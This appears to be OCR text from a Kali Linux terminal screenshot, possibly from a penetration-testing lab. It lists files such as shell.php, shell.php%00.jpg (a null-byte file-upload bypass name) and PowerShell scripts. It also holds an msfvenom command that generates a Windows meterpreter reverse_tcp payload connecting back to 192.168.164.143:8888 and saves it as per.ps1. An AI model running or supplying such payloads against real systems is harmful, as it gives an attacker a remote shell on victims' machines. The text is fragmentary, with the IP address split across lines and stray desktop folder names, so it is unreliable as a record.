 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ls
Desktop Downloads Music per.ps1 Public shell.php%00.jpg Videos
Documents FullTCP OSDetect Pictures shell.php Templates xx.ps1
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.164.1
43 LPORT=8888 -f psh-reflection >per.ps1
Desktop Documents Downloads
桌面
Documents
Downloads
Music
Pictures
Videos
回收站
FullTCP Music OSDetect
per.ps1 Pictures Public